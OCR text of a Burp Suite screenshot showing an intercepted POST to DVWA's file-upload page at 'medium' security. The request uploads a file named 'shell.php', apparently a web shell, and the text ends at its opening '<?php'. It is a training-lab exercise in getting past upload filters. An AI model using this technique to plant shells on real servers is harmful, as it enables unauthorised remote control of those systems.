 Burp Suite Professional v2020.4.1 - file_upload - testshi
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
http:// .101:80 请求
发送 丢弃 拦截请求 行动
Raw Params Headers Hex
1 POST /DVWA-2.0.1/vulnerabilities/upload/ HTTP/1.1
2 Host:
3 Content-Length: 1049
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://82.157.168.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAuqbvxLykeo32GZw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
10 Referer: http:/ /DVWA-2.0.1/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: security=medium; PHPSESSID=cgltn3s95lmcsf36c9dfqcr3b6
14 Connection: close
15
16 ------WebKitFormBoundaryAuqbvxLykeo32GZw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryAuqbvxLykeo32GZw
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php